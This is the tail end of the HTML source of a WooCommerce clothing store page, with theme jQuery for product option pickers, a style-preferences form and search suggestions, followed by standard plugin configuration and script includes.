    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
